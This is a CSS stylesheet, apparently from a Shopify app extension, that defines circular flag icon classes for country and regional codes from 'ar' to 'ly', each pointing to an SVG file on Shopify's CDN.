.orbe-flags-circle-ar, .orbe-flags-circle__before-ar:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ar-1x1.svg") !important;
}

.orbe-flags-circle-arab, .orbe-flags-circle__before-arab:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/arab-1x1.svg") !important;
}

.orbe-flags-circle-as, .orbe-flags-circle__before-as:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/as-1x1.svg") !important;
}

.orbe-flags-circle-asean, .orbe-flags-circle__before-asean:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/asean-1x1.svg") !important;
}

.orbe-flags-circle-at, .orbe-flags-circle__before-at:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/at-1x1.svg") !important;
}

.orbe-flags-circle-au, .orbe-flags-circle__before-au:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/au-1x1.svg") !important;
}

.orbe-flags-circle-aw, .orbe-flags-circle__before-aw:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/aw-1x1.svg") !important;
}

.orbe-flags-circle-ax, .orbe-flags-circle__before-ax:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ax-1x1.svg") !important;
}

.orbe-flags-circle-az, .orbe-flags-circle__before-az:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/az-1x1.svg") !important;
}

.orbe-flags-circle-ba, .orbe-flags-circle__before-ba:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ba-1x1.svg") !important;
}

.orbe-flags-circle-bb, .orbe-flags-circle__before-bb:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/bb-1x1.svg") !important;
}

.orbe-flags-circle-bd, .orbe-flags-circle__before-bd:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/bd-1x1.svg") !important;
}

.orbe-flags-circle-be, .orbe-flags-circle__before-be:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/be-1x1.svg") !important;
}

.orbe-flags-circle-bf, .orbe-flags-circle__before-bf:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/bf-1x1.svg") !important;
}

.orbe-flags-circle-bg, .orbe-flags-circle__before-bg:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/bg-1x1.svg") !important;
}

.orbe-flags-circle-bh, .orbe-flags-circle__before-bh:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/bh-1x1.svg") !important;
}

.orbe-flags-circle-bi, .orbe-flags-circle__before-bi:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/bi-1x1.svg") !important;
}

.orbe-flags-circle-bj, .orbe-flags-circle__before-bj:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/bj-1x1.svg") !important;
}

.orbe-flags-circle-bl, .orbe-flags-circle__before-bl:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/bl-1x1.svg") !important;
}

.orbe-flags-circle-bm, .orbe-flags-circle__before-bm:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/bm-1x1.svg") !important;
}

.orbe-flags-circle-bn, .orbe-flags-circle__before-bn:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/bn-1x1.svg") !important;
}

.orbe-flags-circle-bo, .orbe-flags-circle__before-bo:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/bo-1x1.svg") !important;
}

.orbe-flags-circle-bq, .orbe-flags-circle__before-bq:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/bq-1x1.svg") !important;
}

.orbe-flags-circle-br, .orbe-flags-circle__before-br:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/br-1x1.svg") !important;
}

.orbe-flags-circle-bs, .orbe-flags-circle__before-bs:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/bs-1x1.svg") !important;
}

.orbe-flags-circle-bt, .orbe-flags-circle__before-bt:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/bt-1x1.svg") !important;
}

.orbe-flags-circle-bv, .orbe-flags-circle__before-bv:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/bv-1x1.svg") !important;
}

.orbe-flags-circle-bw, .orbe-flags-circle__before-bw:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/bw-1x1.svg") !important;
}

.orbe-flags-circle-by, .orbe-flags-circle__before-by:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/by-1x1.svg") !important;
}

.orbe-flags-circle-bz, .orbe-flags-circle__before-bz:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/bz-1x1.svg") !important;
}

.orbe-flags-circle-ca, .orbe-flags-circle__before-ca:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ca-1x1.svg") !important;
}

.orbe-flags-circle-cc, .orbe-flags-circle__before-cc:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cc-1x1.svg") !important;
}

.orbe-flags-circle-cd, .orbe-flags-circle__before-cd:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cd-1x1.svg") !important;
}

.orbe-flags-circle-cefta, .orbe-flags-circle__before-cefta:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cefta-1x1.svg") !important;
}

.orbe-flags-circle-cf, .orbe-flags-circle__before-cf:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cf-1x1.svg") !important;
}

.orbe-flags-circle-cg, .orbe-flags-circle__before-cg:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cg-1x1.svg") !important;
}

.orbe-flags-circle-ch, .orbe-flags-circle__before-ch:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ch-1x1.svg") !important;
}

.orbe-flags-circle-ci, .orbe-flags-circle__before-ci:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ci-1x1.svg") !important;
}

.orbe-flags-circle-ck, .orbe-flags-circle__before-ck:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ck-1x1.svg") !important;
}

.orbe-flags-circle-cl, .orbe-flags-circle__before-cl:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cl-1x1.svg") !important;
}

.orbe-flags-circle-cm, .orbe-flags-circle__before-cm:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cm-1x1.svg") !important;
}

.orbe-flags-circle-cn, .orbe-flags-circle__before-cn:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cn-1x1.svg") !important;
}

.orbe-flags-circle-co, .orbe-flags-circle__before-co:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/co-1x1.svg") !important;
}

.orbe-flags-circle-cp, .orbe-flags-circle__before-cp:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cp-1x1.svg") !important;
}

.orbe-flags-circle-cr, .orbe-flags-circle__before-cr:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cr-1x1.svg") !important;
}

.orbe-flags-circle-cu, .orbe-flags-circle__before-cu:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cu-1x1.svg") !important;
}

.orbe-flags-circle-cv, .orbe-flags-circle__before-cv:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cv-1x1.svg") !important;
}

.orbe-flags-circle-cw, .orbe-flags-circle__before-cw:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cw-1x1.svg") !important;
}

.orbe-flags-circle-cx, .orbe-flags-circle__before-cx:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cx-1x1.svg") !important;
}

.orbe-flags-circle-cy, .orbe-flags-circle__before-cy:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cy-1x1.svg") !important;
}

.orbe-flags-circle-cz, .orbe-flags-circle__before-cz:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cz-1x1.svg") !important;
}

.orbe-flags-circle-de, .orbe-flags-circle__before-de:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/de-1x1.svg") !important;
}

.orbe-flags-circle-dg, .orbe-flags-circle__before-dg:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/dg-1x1.svg") !important;
}

.orbe-flags-circle-dj, .orbe-flags-circle__before-dj:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/dj-1x1.svg") !important;
}

.orbe-flags-circle-dk, .orbe-flags-circle__before-dk:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/dk-1x1.svg") !important;
}

.orbe-flags-circle-dm, .orbe-flags-circle__before-dm:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/dm-1x1.svg") !important;
}

.orbe-flags-circle-do, .orbe-flags-circle__before-do:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/do-1x1.svg") !important;
}

.orbe-flags-circle-dz, .orbe-flags-circle__before-dz:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/dz-1x1.svg") !important;
}

.orbe-flags-circle-ea, .orbe-flags-circle__before-ea:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ea-1x1.svg") !important;
}

.orbe-flags-circle-eac, .orbe-flags-circle__before-eac:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/eac-1x1.svg") !important;
}

.orbe-flags-circle-ec, .orbe-flags-circle__before-ec:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ec-1x1.svg") !important;
}

.orbe-flags-circle-ee, .orbe-flags-circle__before-ee:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ee-1x1.svg") !important;
}

.orbe-flags-circle-eg, .orbe-flags-circle__before-eg:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/eg-1x1.svg") !important;
}

.orbe-flags-circle-eh, .orbe-flags-circle__before-eh:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/eh-1x1.svg") !important;
}

.orbe-flags-circle-er, .orbe-flags-circle__before-er:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/er-1x1.svg") !important;
}

.orbe-flags-circle-es, .orbe-flags-circle__before-es:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/es-1x1.svg") !important;
}

.orbe-flags-circle-es-ct, .orbe-flags-circle__before-es-ct:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/es-ct-1x1.svg") !important;
}

.orbe-flags-circle-es-ga, .orbe-flags-circle__before-es-ga:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/es-ga-1x1.svg") !important;
}

.orbe-flags-circle-es-pv, .orbe-flags-circle__before-es-pv:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/es-pv-1x1.svg") !important;
}

.orbe-flags-circle-et, .orbe-flags-circle__before-et:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/et-1x1.svg") !important;
}

.orbe-flags-circle-fi, .orbe-flags-circle__before-fi:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/fi-1x1.svg") !important;
}

.orbe-flags-circle-fj, .orbe-flags-circle__before-fj:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/fj-1x1.svg") !important;
}

.orbe-flags-circle-fk, .orbe-flags-circle__before-fk:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/fk-1x1.svg") !important;
}

.orbe-flags-circle-fm, .orbe-flags-circle__before-fm:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/fm-1x1.svg") !important;
}

.orbe-flags-circle-fo, .orbe-flags-circle__before-fo:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/fo-1x1.svg") !important;
}

.orbe-flags-circle-fr, .orbe-flags-circle__before-fr:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/fr-1x1.svg") !important;
}

.orbe-flags-circle-ga, .orbe-flags-circle__before-ga:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ga-1x1.svg") !important;
}

.orbe-flags-circle-gb, .orbe-flags-circle__before-gb:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gb-1x1.svg") !important;
}

.orbe-flags-circle-gd, .orbe-flags-circle__before-gd:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gd-1x1.svg") !important;
}

.orbe-flags-circle-ge, .orbe-flags-circle__before-ge:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ge-1x1.svg") !important;
}

.orbe-flags-circle-gf, .orbe-flags-circle__before-gf:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gf-1x1.svg") !important;
}

.orbe-flags-circle-gg, .orbe-flags-circle__before-gg:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gg-1x1.svg") !important;
}

.orbe-flags-circle-gh, .orbe-flags-circle__before-gh:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gh-1x1.svg") !important;
}

.orbe-flags-circle-gi, .orbe-flags-circle__before-gi:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gi-1x1.svg") !important;
}

.orbe-flags-circle-gl, .orbe-flags-circle__before-gl:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gl-1x1.svg") !important;
}

.orbe-flags-circle-gm, .orbe-flags-circle__before-gm:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gm-1x1.svg") !important;
}

.orbe-flags-circle-gn, .orbe-flags-circle__before-gn:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gn-1x1.svg") !important;
}

.orbe-flags-circle-gp, .orbe-flags-circle__before-gp:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gp-1x1.svg") !important;
}

.orbe-flags-circle-gq, .orbe-flags-circle__before-gq:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gq-1x1.svg") !important;
}

.orbe-flags-circle-gr, .orbe-flags-circle__before-gr:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gr-1x1.svg") !important;
}

.orbe-flags-circle-gs, .orbe-flags-circle__before-gs:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gs-1x1.svg") !important;
}

.orbe-flags-circle-gt, .orbe-flags-circle__before-gt:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gt-1x1.svg") !important;
}

.orbe-flags-circle-gu, .orbe-flags-circle__before-gu:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gu-1x1.svg") !important;
}

.orbe-flags-circle-gw, .orbe-flags-circle__before-gw:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gw-1x1.svg") !important;
}

.orbe-flags-circle-gy, .orbe-flags-circle__before-gy:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/gy-1x1.svg") !important;
}

.orbe-flags-circle-hk, .orbe-flags-circle__before-hk:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/hk-1x1.svg") !important;
}

.orbe-flags-circle-hm, .orbe-flags-circle__before-hm:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/hm-1x1.svg") !important;
}

.orbe-flags-circle-hn, .orbe-flags-circle__before-hn:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/hn-1x1.svg") !important;
}

.orbe-flags-circle-hr, .orbe-flags-circle__before-hr:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/hr-1x1.svg") !important;
}

.orbe-flags-circle-ht, .orbe-flags-circle__before-ht:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ht-1x1.svg") !important;
}

.orbe-flags-circle-hu, .orbe-flags-circle__before-hu:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/hu-1x1.svg") !important;
}

.orbe-flags-circle-ic, .orbe-flags-circle__before-ic:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ic-1x1.svg") !important;
}

.orbe-flags-circle-id, .orbe-flags-circle__before-id:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/id-1x1.svg") !important;
}

.orbe-flags-circle-ie, .orbe-flags-circle__before-ie:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ie-1x1.svg") !important;
}

.orbe-flags-circle-il, .orbe-flags-circle__before-il:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/il-1x1.svg") !important;
}

.orbe-flags-circle-im, .orbe-flags-circle__before-im:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/im-1x1.svg") !important;
}

.orbe-flags-circle-in, .orbe-flags-circle__before-in:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/in-1x1.svg") !important;
}

.orbe-flags-circle-io, .orbe-flags-circle__before-io:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/io-1x1.svg") !important;
}

.orbe-flags-circle-iq, .orbe-flags-circle__before-iq:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/iq-1x1.svg") !important;
}

.orbe-flags-circle-ir, .orbe-flags-circle__before-ir:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ir-1x1.svg") !important;
}

.orbe-flags-circle-is, .orbe-flags-circle__before-is:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/is-1x1.svg") !important;
}

.orbe-flags-circle-it, .orbe-flags-circle__before-it:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/it-1x1.svg") !important;
}

.orbe-flags-circle-je, .orbe-flags-circle__before-je:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/je-1x1.svg") !important;
}

.orbe-flags-circle-jm, .orbe-flags-circle__before-jm:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/jm-1x1.svg") !important;
}

.orbe-flags-circle-jo, .orbe-flags-circle__before-jo:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/jo-1x1.svg") !important;
}

.orbe-flags-circle-jp, .orbe-flags-circle__before-jp:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/jp-1x1.svg") !important;
}

.orbe-flags-circle-ke, .orbe-flags-circle__before-ke:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ke-1x1.svg") !important;
}

.orbe-flags-circle-kg, .orbe-flags-circle__before-kg:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/kg-1x1.svg") !important;
}

.orbe-flags-circle-kh, .orbe-flags-circle__before-kh:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/kh-1x1.svg") !important;
}

.orbe-flags-circle-ki, .orbe-flags-circle__before-ki:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ki-1x1.svg") !important;
}

.orbe-flags-circle-km, .orbe-flags-circle__before-km:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/km-1x1.svg") !important;
}

.orbe-flags-circle-kn, .orbe-flags-circle__before-kn:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/kn-1x1.svg") !important;
}

.orbe-flags-circle-kp, .orbe-flags-circle__before-kp:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/kp-1x1.svg") !important;
}

.orbe-flags-circle-kr, .orbe-flags-circle__before-kr:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/kr-1x1.svg") !important;
}

.orbe-flags-circle-kw, .orbe-flags-circle__before-kw:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/kw-1x1.svg") !important;
}

.orbe-flags-circle-ky, .orbe-flags-circle__before-ky:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ky-1x1.svg") !important;
}

.orbe-flags-circle-kz, .orbe-flags-circle__before-kz:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/kz-1x1.svg") !important;
}

.orbe-flags-circle-la, .orbe-flags-circle__before-la:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/la-1x1.svg") !important;
}

.orbe-flags-circle-lb, .orbe-flags-circle__before-lb:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/lb-1x1.svg") !important;
}

.orbe-flags-circle-lc, .orbe-flags-circle__before-lc:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/lc-1x1.svg") !important;
}

.orbe-flags-circle-li, .orbe-flags-circle__before-li:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/li-1x1.svg") !important;
}

.orbe-flags-circle-lk, .orbe-flags-circle__before-lk:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/lk-1x1.svg") !important;
}

.orbe-flags-circle-lr, .orbe-flags-circle__before-lr:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/lr-1x1.svg") !important;
}

.orbe-flags-circle-ls, .orbe-flags-circle__before-ls:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ls-1x1.svg") !important;
}

.orbe-flags-circle-lt, .orbe-flags-circle__before-lt:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/lt-1x1.svg") !important;
}

.orbe-flags-circle-lu, .orbe-flags-circle__before-lu:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/lu-1x1.svg") !important;
}

.orbe-flags-circle-lv, .orbe-flags-circle__before-lv:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/lv-1x1.svg") !important;
}

.orbe-flags-circle-ly, .orbe-flags-circle__before-ly:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ly-1x1.svg") !important;
}

